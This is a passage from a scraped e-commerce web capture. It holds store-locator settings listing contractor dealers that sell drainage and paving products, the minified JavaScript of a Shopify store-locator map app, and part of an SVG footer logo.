854\",\"country\":\"USA\",\"state\":\"MI\",\"city\":\"AuGres\",\"postal\":\"48703\",\"apply_to_type\":1,\"shareable\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:EiwzMjY2IEUgSHVyb24gUmQgIzg1NCwgQXUgR3JlcywgTUkgNDg3MDMsIFVTQSIfGh0KFgoUChIJo8rJQycyIYgRtOPisJkintQSAzg1NA\"},{\"lat\":\"42.1061187\",\"lng\":\"-70.7520582\",\"id\":18114438,\"name\":\"landscaping by j michael\",\"description\":\"Full service residential, commercial and municipal Landscape construction contractor.\",\"phone\":\"9786757203\",\"web\":\"www.landscapingbyjmichael.com\",\"webdisplay\":\"www.landscapingbyjmichael.com\",\"tagsvalue\":\"Easypave,HexPave,Plastic Trench Drain Systems,Concrete Trench Drain Systems,Catch Basins,Driveway Installations,Retaining Walls,Slot Drain Systems,Stainless Steel Systems,GeoCell,Oil \\\/ Water Separators\",\"tags\":[{\"tag\":\"Easypave\"},{\"tag\":\"HexPave\"},{\"tag\":\"Plastic Trench Drain Systems\"},{\"tag\":\"Concrete Trench Drain Systems\"},{\"tag\":\"Catch Basins\"},{\"tag\":\"Driveway Installations\"},{\"tag\":\"Retaining Walls\"},{\"tag\":\"Slot Drain Systems\"},{\"tag\":\"Stainless Steel Systems\"},{\"tag\":\"GeoCell\"},{\"tag\":\"Oil \\\/ Water Separators\"}],\"store_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1748881628-primary.png\",\"address\":\"853 Plain St\",\"country\":\"USA\",\"state\":\"MA\",\"city\":\"Marshfield\",\"postal\":\"02050\",\"apply_to_type\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJS1lCzhyh5IkRqIpP0fPH-Bg\"},{\"lat\":\"30.2661272\",\"lng\":\"-95.45984329999999\",\"id\":18205369,\"name\":\"OMOG Construction LLC\",\"description\":\"Civil Contactor\",\"phone\":\"9792192491\",\"web\":\"www.omogco.com\",\"webdisplay\":\"www.omogco.com\",\"tagsvalue\":\"EasyPave,HexPave,Plastic Trench Drain Systems,Concrete Trench Drain Systems,Catch Basins,Driveway Installations,Retaining Walls,Slot Drain Systems\",\"tags\":[{\"tag\":\"EasyPave\"},{\"tag\":\"HexPave\"},{\"tag\":\"Plastic Trench Drain Systems\"},{\"tag\":\"Concrete Trench Drain Systems\"},{\"tag\":\"Catch Basins\"},{\"tag\":\"Driveway Installations\"},{\"tag\":\"Retaining Walls\"},{\"tag\":\"Slot Drain Systems\"}],\"store_image\":\"https:\\\/\\\/cdn.roseperl.com\\\/storelocator-prod\\\/images\\\/1753734373-primary.png\",\"address\":\"1135 Grand Central Parkway\",\"address2\":\"Suite 250\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Conroe\",\"postal\":\"77304\",\"apply_to_type\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJq6pqtpk5R4YRQ9vwCAA4fXg\"},{\"lat\":\"38.752226\",\"lng\":\"-90.472927\",\"id\":18237013,\"name\":\"MMC Construction\",\"phone\":\"5413243742\",\"web\":\"https:\\\/\\\/www.mmc.construction\\\/\",\"tagsvalue\":\"Plastic Trench Drain Systems,Concrete Trench Drain Systems,Catch Basins,Driveway Installations,Retaining Walls,Slot Drain Systems,Stainless Steel Systems\",\"tags\":[{\"tag\":\"Plastic Trench Drain Systems\"},{\"tag\":\"Concrete Trench Drain Systems\"},{\"tag\":\"Catch Basins\"},{\"tag\":\"Driveway Installations\"},{\"tag\":\"Retaining Walls\"},{\"tag\":\"Slot Drain Systems\"},{\"tag\":\"Stainless Steel Systems\"}],\"address\":\"552 c st\",\"country\":\"USA\",\"state\":\"OR\",\"city\":\"Phoenix\",\"postal\":\"97535\",\"apply_to_type\":1,\"shareable\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJhfpgQ8x2z1QRVB8QPfZbpyM\"}]","origin_marker_img":"","arrow_up":"","arrow_down":"","loading":"","display_timezone":1,"time_format":0,"timezone":"","app_url":"https:\/\/sl.roseperl.com","cdn_app_url":"https:\/\/cdn.roseperl.com","cdn_amai_url":"https:\/\/cdn.roseperl.com\/storelocator-prod","suffix_url":"store-locator","is_normal":true,"release_api_key_date":"2023-12-15","static_files":[{"id":8,"file_name":"findonline.css","file_path":"\/assets\/css\/findonline-1762498620.css","timestamp":"1762498620","created_at":"2025-08-29T10:54:14.000000Z","updated_at":"2025-11-07T06:57:00.000000Z"},{"id":1,"file_name":"tag.png","file_path":"\/assets\/img\/tag.png","timestamp":null,"created_at":"2024-03-05T07:12:18.000000Z","updated_at":"2024-03-05T07:12:18.000000Z"},{"id":2,"file_name":"close-icon-dark.png","file_path":"\/assets\/img\/close-icon-dark.png","timestamp":null,"created_at":"2024-03-05T07:12:18.000000Z","updated_at":"2024-03-05T07:12:18.000000Z"},{"id":3,"file_name":"infobubble.min.js","file_path":"\/assets\/js\/infobubble.min.js","timestamp":null,"created_at":"2024-03-05T07:12:18.000000Z","updated_at":"2024-03-05T07:12:18.000000Z"},{"id":4,"file_name":"jquery.storelocator.js","file_path":"\/assets\/js\/jquery.storelocator-1762498620.js","timestamp":"1762498620","created_at":"2024-03-05T07:12:18.000000Z","updated_at":"2025-11-07T06:57:00.000000Z"},{"id":5,"file_name":"dealerform.css","file_path":"\/assets\/css\/dealerform-1762498620.css","timestamp":"1762498620","created_at":"2024-03-05T07:12:18.000000Z","updated_at":"2025-11-07T06:57:00.000000Z"},{"id":6,"file_name":"storelocator.css","file_path":"\/assets\/css\/storelocator-1762498620.css","timestamp":"1762498620","created_at":"2024-03-05T07:12:18.000000Z","updated_at":"2025-11-07T06:57:00.000000Z"},{"id":7,"file_name":"wtb.css","file_path":"\/assets\/css\/wtb-1762498620.css","timestamp":"1762498620","created_at":"2024-03-05T07:12:18.000000Z","updated_at":"2025-11-07T06:57:00.000000Z"}]};
/*! General Script Store Locator - v1.2.6 - 2024-07-31 */
var hasOriginSL=!1;var locatorElems=document.querySelectorAll("#scasl-app-container");var currentUrl=window.location.href;var currentUrlSuffix=currentUrl.split('/').pop();const SCASLDefaultSuffix='store-locator';if(locatorElems.length==1&&typeof isLocatorAppBlock==='undefined'&&typeof isLocatorAppEmbed==='undefined'){hasOriginSL=!0}
if(locatorElems.length==1&&typeof isLocatorAppEmbed!=='undefined'&&((currentUrlSuffix==SCASLDefaultSuffix&&!SCASLSetting.suffix_url)||(SCASLSetting.suffix_url&&currentUrlSuffix==SCASLSetting.suffix_url))){hasOriginSL=!0}
if(locatorElems.length>1&&(typeof isLocatorAppBlock!=='undefined'||typeof isLocatorAppEmbed!=='undefined')){hasOriginSL=!0}
var hasQueryString=currentUrl.includes('bh-sl-address');const SCASLUrlParams=new URLSearchParams(window.location.search);var isPreview=SCASLUrlParams.get('oseid')?!0:!1;const SCASLCssFileName='storelocator.css';const SCASLJqueryFileName='jquery.storelocator.js';(function(){if(!SCASLSetting.status){return}
if(!isPreview&&currentUrlSuffix!=SCASLSetting.suffix_url&&!hasOriginSL&&!hasQueryString&&typeof isLocatorAppBlock==='undefined'){return}
if(document.getElementById("scasl-app-container")){const ZOOM_LEVEL=SCASLSetting.zoom;var method;var noop=function(){};var methods=['assert','clear','count','debug','dir','dirxml','error','exception','group','groupCollapsed','groupEnd','info','log','markTimeline','profile','profileEnd','table','time','timeEnd','timeStamp','trace','warn'];var length=methods.length;var console=(window.console=window.console||{});while(length--){method=methods[length];if(!console[method]){console[method]=noop}}
var tagsContainerId='scasl-tag-list-container';var radiusUnitContainerId='scasl-lengthUnit';var radiusContainerId='scasl-radius-container';var geocodeID='scapl-geocode-btn:visible';var scaGetUrlParameter=function getUrlParameter(sParam){var sPageURL=decodeURIComponent(window.location.search.substring(1)),sURLVariables=sPageURL.split('&'),sParameterName,i;for(i=0;i<sURLVariables.length;i++){sParameterName=sURLVariables[i].split('=');if(sParameterName[0]===sParam){return sParameterName[1]===undefined?!0:sParameterName[1]}}};var scaloadScript=function(url,callback){var script=document.createElement("script");script.type="text/javascript";if(script.readyState){script.onreadystatechange=function(){if(script.readyState=="loaded"||script.readyState=="complete"){script.onreadystatechange=null;callback()}}}else{script.onload=function(){callback()}}
script.src=url;document.getElementsByTagName("head")[0].appendChild(script)};var loadjscssfile=function(filename,filetype){if(filetype=="js"){var fileref=document.createElement('script');fileref.setAttribute("type","text/javascript");fileref.setAttribute("src",filename)}else if(filetype=="css"){var fileref=document.createElement("link");fileref.setAttribute("rel","stylesheet");fileref.setAttribute("type","text/css");fileref.setAttribute("href",filename)}
if(typeof fileref!="undefined")
document.getElementsByTagName("head")[0].appendChild(fileref);};var injectCssCode=function(css){var head=document.head||document.getElementsByTagName('head')[0];var style=document.createElement('style');style.type='text/css';if(style.styleSheet){style.styleSheet.cssText=css}else{style.appendChild(document.createTextNode(css))}
head.appendChild(style)};loadjscssfile('//cdnjs.cloudflare.com/ajax/libs/handlebars.js/4.0.5/handlebars.min.js','js');loadjscssfile('//cdnjs.cloudflare.com/ajax/libs/js-marker-clusterer/1.0.0/markerclusterer.js','js');function createTagsFilter($){var $tagsContainer=$('#'+tagsContainerId);if(SCASLSetting.selected_tags.length==0){$tagsContainer.parent().hide()}else{for(var i=0;i<SCASLSetting.selected_tags.length;++i){$tagsContainer.append('<li> <label> <input type="checkbox" name="tagsvalue" value="'+SCASLSetting.selected_tags[i]+'"> '+SCASLSetting.selected_tags[i]+' </label> </li>')}}}
function createRadiusFilter($){var $radiusContainer=$('#'+radiusContainerId);if(SCASLSetting.radius.length==0){$radiusContainer.parent().hide()}else{for(var i=0;i<SCASLSetting.radius.length;++i){var radius=parseInt(SCASLSetting.radius[i].trim())||0;if(radius)$radiusContainer.append('<option value="'+radius+'" '+(SCASLSetting.df_radius==radius?" selected='selected'":" ")+'>'+radius+'</option>');}
if(SCASLSetting.unlimited_search_radius){$radiusContainer.append('<option value="0"'+(SCASLSetting.df_radius==0?" selected='selected'":" ")+'>'+SCASLSetting.no_limit_text+'</option>')}}
var $radiusUnitContainer=$('#'+radiusUnitContainerId);$radiusUnitContainer.val(SCASLSetting.df_measurement)}
function applyTransSetting($){$('.bh-sl-title').html(SCASLSetting.page_title);$('#scasl-app-container label[for="bh-sl-address"]').html(SCASLSetting.curr_loc_text);$('#scasl-app-container label[for="scasl-radius-container"]').html(SCASLSetting.radius_text);$('#scasl-app-container label[for="scasl-lengthUnit"]').html(SCASLSetting.msr_text);$('#scasl-app-container label[for="scasl-tag-list-container"]').html(SCASLSetting.filter_tags_text);$('#scasl-app-container button#scapl-geocode-btn').html(SCASLSetting.find_loc_btn_text);$('#scasl-app-container #bh-sl-submit').html(SCASLSetting.search_btn_text);if(SCASLSetting.kilometer_unit_text){$('#scasl-lengthUnit option[value="km"]').html(SCASLSetting.kilometer_unit_text)}
if(SCASLSetting.meter_unit_text){$('#scasl-lengthUnit option[value="m"]').html(SCASLSetting.meter_unit_text)}
if(SCASLSetting.more_text){$('.scasl-see-more').html(SCASLSetting.more_text+" &raquo;")}
if(SCASLSetting.less_text){$('.scasl-see-less').html(SCASLSetting.less_text+" &laquo;")}
if(SCASLSetting.list_text){$('.scasl-tab-list').html(SCASLSetting.list_text)}
if(SCASLSetting.map_text){$('.scasl-tab-map').html(SCASLSetting.map_text)}
if(typeof SCASLSetting.enter_a_location_text!=='undefined'){let _addressPlaceholder=$('#bh-sl-address').attr('placeholder');_addressPlaceholder=_addressPlaceholder?_addressPlaceholder:SCASLSetting.enter_a_location_text;$('#bh-sl-address').attr('placeholder',_addressPlaceholder)}}
function getApiKey(){var api_key='';if(SCASLSetting.apikey){api_key=SCASLSetting.apikey}else{var rootDate=SCASLSetting.is_normal?new Date(SCASLSetting.created_at):new Date(SCASLSetting.release_api_key_date);var today=new Date();var diffInstall=new Date(today-rootDate);if((diffInstall/1000/60/60/24)>6){return''}else{api_key=SCASLSetting.def_apk}}
return api_key.trim()}
function applyStoreInfoSetting($){var cssName='#scasl-list-container #scasl-title, #scasl-window-container #scasl-title{color:'+SCASLSetting.info_shop_name_color+' !important;'+(SCASLSetting.info_shop_name_font==''?'':('font-family:'+SCASLSetting.info_shop_name_font+' !important;'))+'}';var cssInfo='#scasl-list-container div, #scasl-window-container div, #scasl-list-container span, #scasl-window-container span, #scasl-description p {color:'+SCASLSetting.info_shop_info_color+' !important;'+(SCASLSetting.info_shop_info_font==''?'':('font-family:'+SCASLSetting.info_shop_info_font+' !important;'))+'}';var cssTag='.scasl-tags { background: url("'+SCASLSetting.cdn_amai_url+'/assets/img/tag.png") no-repeat scroll 0 1px transparent; }';var style=$('<style>#scasl-app-container .store-list-focus { border-color: '+SCASLSetting.info_border_color+' !important; border-width: '+SCASLSetting.info_border_size+'px !important;background: rgb(238,238,238) none repeat scroll 0% 0% !important;}'+cssInfo+cssName+cssTag+'</style>');$('html > head').append(style)}
function applySearchSetting($){var style='<style>#scasl-tab-radius{background-color:'+SCASLSetting.search_bg_color+' !important;'+'border-color:'+SCASLSetting.search_border_color+' !important;border-width:'+SCASLSetting.search_border_size+'px !important;}'+'#bh-sl-submit {background-color:'+SCASLSetting.search_btn_color+'}'+'button#scapl-geocode-btn {background-color:'+SCASLSetting.loc_btn_color+' !important}'+'#bh-sl-map {border-color:'+SCASLSetting.map_border_color+' !important; border-width:'+SCASLSetting.map_border_size+'px !important}'+'.bh-sl-form-container , .bh-sl-form-container label,  .bh-sl-form-container button {'+(SCASLSetting.search_font==''?'':('font-family:'+SCASLSetting.search_font+' !important;'))+'}'+'</style>';$('html > head').append(style);$('#scasl-tab-radius').attr('style','background-color:'+SCASLSetting.search_bg_color+'!important;border-color:'+SCASLSetting.search_border_color+'!important;border-width:'+SCASLSetting.search_border_size+'px !important;');$('#bh-sl-submit').attr('style','background-color:'+SCASLSetting.search_btn_color+';');$('#bh-sl-map').attr('style','border-color:'+SCASLSetting.map_border_color+'!important;border-width:'+SCASLSetting.map_border_size+'px !important')}
function initStoreLocatorPlugin($){var fullMapStart=!0;var querystringParams=!1;var autoGeocode=!1;if(SCASLSetting.default_view==1){fullMapStart=!1}
if(SCASLSetting.autogeocode==1){autoGeocode=!0}
if(SCASLSetting.query_url==1){if(scaGetUrlParameter('bh-sl-address')!==undefined){querystringParams=!0;fullMapStart=!0;autoGeocode=!1}}
var geocodeID='scapl-geocode-btn:visible';var slplugin={'autoComplete':!0,'dataType':'json','maxDistance':!0,'maxDistanceID':radiusContainerId,'lengthUnitID':radiusUnitContainerId,'taxonomyFilters':{'tagsvalue':tagsContainerId},'listTemplateID':'scasl-list-template','infowindowTemplateID':'scasl-infowindow-template','disableAlphaMarkers':!0,'mapSettings':{zoom:SCASLSetting.zoom,mapTypeId:google.maps.MapTypeId.ROADMAP,zoomControl:SCASLSetting.zoom_control,streetViewControl:SCASLSetting.pegman,mapTypeControl:SCASLSetting.map_satellite_option,},'fullMapStart':fullMapStart,'geocodeID':geocodeID,'autoGeocode':autoGeocode,'querystringParams':querystringParams,'originMarkerImg':SCASLSetting.origin_marker_img?SCASLSetting.origin_marker_img:(typeof isLocatorAppEmbed!='undefined'||typeof isLocatorAppBlock!='undefined'?originMarkerImg:'')};if(SCASLSetting.map_style_name!='default'){slplugin.mapSettings.styles=SCASLSetting.map_style_data}
if(SCASLSetting.locationsRaw){slplugin.dataRaw=SCASLSetting.locationsRaw;if(SCASLSetting.locationsRaw=="[]"&&SCASLSetting.default_view!=1){setTimeout(function(){$('#bh-sl-map-container').hide();$('.spinner').hide()},1500)}}else{slplugin.dataLocation=SCASLSetting.locationsUrl}
if(SCASLSetting.kilometers_text){slplugin.kilometerLang=SCASLSetting.kilometers_text;slplugin.kilometersLang=SCASLSetting.kilometers_text}
if(SCASLSetting.miles_text){slplugin.mileLang=SCASLSetting.miles_text;slplugin.milesLang=SCASLSetting.miles_text}
if(SCASLSetting.cluster==1){if(SCASLSetting.clusters_style=='custom'){var clusteringCustom=$.parseJSON(SCASLSetting.clustering_custom);slplugin.markerCluster={styles:[{textColor:clusteringCustom.cluster_color_level_1,url:clusteringCustom.cluster_image_level_1,height:52,width:53},{textColor:clusteringCustom.cluster_color_level_2,url:clusteringCustom.cluster_image_level_2,height:55,width:56},{textColor:clusteringCustom.cluster_color_level_3,url:clusteringCustom.cluster_image_level_3,height:65,width:66},{textColor:clusteringCustom.cluster_color_level_4,url:clusteringCustom.cluster_image_level_4,height:77,width:78},{textColor:clusteringCustom.cluster_color_level_5,url:clusteringCustom.cluster_image_level_5,height:89,width:90}]}}else{slplugin.markerCluster={imagePath:'https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/m'}}}
if(isMoblieBrowser())slplugin.autoGeocode=!1;slplugin.storeLimit=parseInt(SCASLSetting.max_results)||26;slplugin.addressErrorAlert=SCASLSetting.add_error_alert;slplugin.distanceErrorAlert=SCASLSetting.distance_error_alert;slplugin.noResultsTitle=SCASLSetting.no_result_title;slplugin.noResultsDesc=SCASLSetting.no_result_tags;slplugin.noResultsGoToHomePage=SCASLSetting.no_result_go_to_home_page;if(SCASLSetting.no_result_url!=''){slplugin.noResultsURL=SCASLSetting.no_result_url}
if(SCASLSetting.default_view==1){slplugin.defaultLoc=!0}
slplugin.defaultLat=SCASLSetting.default_latitude;slplugin.defaultLng=SCASLSetting.default_longitude;if(SCASLSetting.info_bg_color!='#ffffff'||SCASLSetting.info_border_color!='#cccccc'){slplugin.infoBubble={backgroundClassName:'scasl-store-info-window',backgroundColor:SCASLSetting.info_bg_color,maxWidth:350,minWidth:270,maxHeight:400,closeSrc:SCASLSetting.cdn_amai_url+'/assets/img/close-icon-dark.png',borderRadius:0}}
if(SCASLSetting.filter_tags_by=='or'){slplugin.exclusiveFiltering=!0}
if(SCASLSetting.autocomplete_option=='regions'){slplugin.autoCompleteOptions={types:["(regions)"]}}
slplugin.callbackListClick=zoomBySetting;return slplugin}
var zoomBySetting=function(){SCASLSetting.zoom=ZOOM_LEVEL}
function createLocationMobile($){if(isMoblieBrowser()&&$('.scasl-location-mobile-wrap').length>0){$('.bh-sl-form-container').hide();$('.scasl-location-mobile-wrap').show();$('.scasl-location-mobile-wrap').click(function(){if($('.bh-sl-form-container').is(":visible")){$('.bh-sl-form-container').hide(1000)}else{$('.bh-sl-form-container').show(1000)}})}}
function isMoblieBrowser(){var check=!1;try{(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check=!0})(navigator.userAgent||navigator.vendor||window.opera);}catch(e){console.log(e)}
return check}
function processNewForNewMobileDesign($){var viewmapButtonHTML='<button class="scasl-view-map-btn">'+SCASLSetting.view_map_btn_text+'</button>';$('.new-for-mobile .scasl-see-more').click(function(){var _this=$(this);$('.new-for-mobile .scasl-see-more-content').slideDown("slow",function(){_this.hide();$('.new-for-mobile .scasl-see-less').show()});return!1});$('.new-for-mobile .scasl-see-less').click(function(){var _this=$(this);$('.new-for-mobile .scasl-see-more-content').slideUp("slow",function(){_this.hide();$('.new-for-mobile .scasl-see-more').show()});return!1});$('.new-for-mobile .scasl-tab-list').click(function(){$(this).addClass('active');$('.new-for-mobile #scasl-tabs li.scasl-tab-map').removeClass('active');$('.new-for-mobile .bh-sl-loc-list').show();$('.new-for-mobile #bh-sl-map').hide()});$('.new-for-mobile .scasl-tab-map').click(function(){$(this).addClass('active');$('.new-for-mobile #scasl-tabs li.scasl-tab-list').removeClass('active');$('.new-for-mobile .bh-sl-loc-list').hide();$('.new-for-mobile #bh-sl-map').show()});if(isMoblieBrowser()){$(document).on('click','.new-for-mobile .scasl-location-list ul.list > li',function(){$('.new-for-mobile .scasl-view-map-btn').remove();var template=Handlebars.compile(viewmapButtonHTML);$(this).after(template)});$(document).on('click','.new-for-mobile .scasl-view-map-btn',function(){$('.new-for-mobile .scasl-tab-map').trigger('click')})}}
var showLoadingSpinner=function($){var $spinner=$('#scasl-loading-spinner');if($spinner.length){$spinner.addClass('show')}};var hideLoadingSpinner=function($){var $spinner=$('#scasl-loading-spinner');if($spinner.length){$spinner.removeClass('show').addClass('hidden');setTimeout(function(){$spinner.remove()},300)}};var startSL=function($){var style=SCASLSetting.wstyle+SCASLSetting.lstyle;if(style){injectCssCode(style)}
createRadiusFilter($);createTagsFilter($);applyTransSetting($);applyStoreInfoSetting($);applySearchSetting($);$('.bh-sl-form-container').show();$('#bh-sl-map-container').storeLocator(initStoreLocatorPlugin($));createLocationMobile($);if($('.new-for-mobile').length>0){processNewForNewMobileDesign($)}
if(typeof scaStoreLocatorCallback==='function'){try{scaStoreLocatorCallback()}catch(e){console.log('Callback Error!')
console.log(e)}}
setTimeout(function(){hideLoadingSpinner($)},500)};function initSL(){updateUIPriority(jQuerySCASL);var cssFileIndex=SCASLSetting.static_files.findIndex(file=>file.file_name==SCASLCssFileName);var jqueryFileIndex=SCASLSetting.static_files.findIndex(file=>file.file_name==SCASLJqueryFileName);if(jqueryFileIndex!=-1&&cssFileIndex!=-1){if(jQuerySCASL('#scasl-app-container').length==0){hideLoadingSpinner(jQuerySCASL);return!1}
showLoadingSpinner(jQuerySCASL);loadjscssfile(SCASLSetting.cdn_amai_url+SCASLSetting.static_files[cssFileIndex].file_path,'css');scaloadScript("//maps.google.com/maps/api/js?key="+getApiKey()+"&libraries=places",function(){scaloadScript(SCASLSetting.cdn_amai_url+SCASLSetting.static_files[jqueryFileIndex].file_path,function(){jQuerySCASL(document).ready(function(){startSL(jQuerySCASL)})})});console.log('finished!')}else{hideLoadingSpinner(jQuerySCASL)}};function updateUIPriority($){var originLocatorV1=$('#MainContent #scasl-app-container')
var appBlocks=$('.shopify-app-block #locator-app-block').parent();var appEmbed=$('.shopify-app-block #locator-app-embed').parent();var sections=$('.shopify-section');var slPage=null;sections.each(function(index,section){var locationElem=$(this).find('#scasl-app-container');if(locationElem.length&&locationElem.parent().attr('id')!='locator-app-block'&&locationElem.parent().attr('id')!='locator-app-embed'){slPage=$(this);return!1}});if(appBlocks.length){if(appEmbed.length){appEmbed.remove()}
appBlocks.first().parent().removeClass('page-width');if(appBlocks.length>1){appBlocks.not(':first').remove()}
if(slPage){slPage.remove()}
$('#locator-app-block').show()}else{if(appEmbed.length){if(slPage){slPage.remove()}
$('#MainContent').prepend(appEmbed);$('h1.main-page-title').parent().parent().hide();$('.section-header h1').parent().parent().parent().parent().hide();if(!isPreview||(isPreview&&currentUrl.includes('pages/'+SCASLSetting.suffix_url))){$('#locator-app-embed').show()}}}
if(typeof isLocatorAppBlock!='undefined'||typeof isLocatorAppEmbed!='undefined'){if(originLocatorV1.length==1&&originLocatorV1.parent().attr('id')!='locator-app-block'&&originLocatorV1.parent().attr('id')!='locator-app-embed'){originLocatorV1.remove()}}}
var $checkVersion=function(strVersionA,strVersionB){try{var arrVersionA=strVersionA.split('.');var arrVersionB=strVersionB.split('.');var intVersionA=(100000000*parseInt(arrVersionA[0]))+(1000000*parseInt(arrVersionA[1]))+(10000*parseInt(arrVersionA[2]));var intVersionB=(100000000*parseInt(arrVersionB[0]))+(1000000*parseInt(arrVersionB[1]))+(10000*parseInt(arrVersionB[2]));if(intVersionA>intVersionB){return 1}else if(intVersionA<intVersionB){return-1}else{return 0}
return!1}catch(e){console.log(e)}
return 1};setTimeout(function(){if(typeof jQuerySCASL!=='undefined'){hideLoadingSpinner(jQuerySCASL)}},10000);if(typeof jQuery==='undefined'||$checkVersion("3.0.0",jQuery.fn.jquery)>0){scaloadScript("//ajax.googleapis.com/ajax/libs/jquery/3.0.0/jquery.min.js",function(){console.log('finished load jquery..');jQuerySCASL=jQuery.noConflict(!0);initSL()})}else{console.log("use shop's jquery..");jQuerySCASL=jQuery;initSL()}}})()

--- FILE ---
content_type: image/svg+xml
request_url: https://vodaland-usa.com/cdn/shop/files/footer-logo.svg?v=1756419709&width=200
body_size: 2312
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 239 39" height="39" width="239">
<g clip-path="url(#clip0_638_7812)">
<path fill="#00928D" d="M0 21.4101C2.09264 20.6563 4.33154 20.4988 6.46919 19.925C12.1958 18.3836 17.8437 15.2672 22.5578 11.7119L28.7232 17.8998L32.1884 14.9746C32.6835 15.0196 37.9263 19.0024 38.1626 19.5312C38.5789 20.4313 37.9938 21.2863 38.0276 22.2314C34.7311 20.8138 31.2209 20.3975 27.6769 20.915C19.2838 22.1414 11.3183 29.4544 2.68893 25.0778C1.19258 24.324 0.483783 23.5815 0 21.9614V21.4213L0 21.4101Z"></path>
<path fill="#00928D" d="M37.218 13.849L31.9527 10.0688L28.9937 12.4877L22.8395 6.59229C16.4041 11.9364 8.78734 16.3467 0.270508 17.0892C0.551777 8.11114 8.9561 0.663131 17.6754 0.0780916C26.3948 -0.506948 35.4517 5.07343 37.218 13.849Z"></path>
<path fill="#00928D" d="M36.9475 26.0009C31.6147 40.3907 11.5546 42.6633 3.24023 29.6462C4.80409 29.6462 6.3792 30.265 7.94305 30.3325C18.1475 30.7938 26.7993 20.8931 36.9475 26.0009Z"></path>
<path fill="#00928D" d="M96.8242 22.2206V0.0791016H109.909C114.612 0.0791016 119.179 6.52579 119.236 11.0148C119.292 15.5039 114.859 22.2206 110.179 22.2206H96.8242ZM100.334 18.7104H109.639C109.83 18.7104 111.686 17.7878 112.013 17.5853C116.884 14.5588 116.603 7.08833 111.473 4.45565C111.113 4.27564 109.335 3.60059 109.099 3.60059H100.334V18.7216V18.7104Z"></path>
<path fill="#00928D" d="M216.848 22.2206V0.0791016H229.932C230.529 0.0791016 233.105 1.26043 233.758 1.64296C240.981 5.94075 240.654 17.0115 233.285 20.983C232.79 21.253 230.574 22.2094 230.202 22.2094H216.848V22.2206ZM220.358 18.7104H229.392C232.711 18.7104 235.614 13.8613 235.479 10.7336C235.344 7.60586 232.081 3.58934 228.863 3.58934H220.369V18.7104H220.358Z"></path>
<path fill="#00928D" d="M212.808 0.0791016V22.2206L193.929 7.90963V22.4906H190.419V0.34912L209.028 14.6601V0.0791016H212.808Z"></path>
<path fill="#00928D" d="M80.578 0.145976C97.7016 -2.18293 97.9829 24.5376 80.3079 22.1525C68.6296 20.5661 68.2809 1.82234 80.578 0.145976ZM81.388 3.65622C71.8699 4.8938 73.4225 19.8348 83.4469 18.676C93.4713 17.5172 91.5812 2.32862 81.388 3.65622Z"></path>
<path fill="#00928D" d="M70.6664 0.0791016L59.6069 21.9506L48.2773 0.0791016H52.1926L59.4719 13.8388L66.7511 0.0791016H70.6664Z"></path>
